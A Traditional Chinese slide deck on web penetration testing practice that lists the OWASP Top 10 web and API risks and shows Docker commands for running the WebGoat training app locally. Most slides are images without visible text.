Slide 1
網站滲透測試實務 DVWA測試案例

Slide 2
agenda
網站安全
網站安全威脅
OWASP TOP 10
OWASP Top 10 Web Application Security Risks(2021)
OWASP Top 10 API Security Risks 2023
網站安全測試 OWASP Web Security Testing Guide
網站安全驗證
OWASP Application Security Verification Standard (ASVS)
DVWA實戰
DVWA
DVWA系統建置
DVWA測試

Slide 3
網站安全 WeB Security

Slide 4

OWASP Top 10 Web Application Security Risks(2021)
https://owasp.org/Top10/zh_TW/

Slide 5
OWASP Top 10 API Security Risks 2023
https://owasp.org/API-Security/editions/2023/en/0x11-t10/
Risk
API1:2023 - Broken Object Level Authorization失效的物件層級授權機制
API2:2023 - Broken Authentication 失效的身份驗證
API3:2023 - Broken Object Property Level Authorization效的物件屬性等級授權
API4:2023 - Unrestricted Resource Consumption無限制的資源消耗
API5:2023 - Broken Function Level Authorization失效的功能等級授權
API6:2023 - Unrestricted Access to Sensitive Business Flows對敏感業務流程的存取欠缺限制
API7:2023 - Server Side Request Forgery(SSRF) 伺服器端請求偽造
API8:2023 - Security Misconfiguration 安全性設定錯誤
API9:2023 - Improper Inventory Management不當的資產管理
API10:2023 - Unsafe Consumption of APIsAPI 的不安全使用

Slide 6
網站安全測試 OWASP Web Security Testing Guide

Slide 7
網站安全驗證(OWASP Application Security Verification Standard (ASVS))
https://owasp.org/www-project-application-security-verification-standard/

Slide 8
1
測試環境
Kali linux + Docker +WEBGOAT

Slide 9

https://hub.docker.com/r/webgoat/webgoat-8.0/
docker pull webgoat/webgoat-8.0
docker run -p 8080:8080 -t webgoat/webgoat-8.0

Slide 10


Slide 11


Slide 12

http://localhost:8080/WebGoat

Slide 13


Slide 14


Slide 15

https://www.youtube.com/playlist?app=desktop&list=PLSbrmTUy4daP4IAndCi5TsJeoDWpPxGc5

Slide 16


Slide 17


Slide 18

輸入
DaDaLONG

Slide 19

Shift-F5 ==> 開啟開發者工具

Slide 20


Slide 21


Slide 22


Slide 23
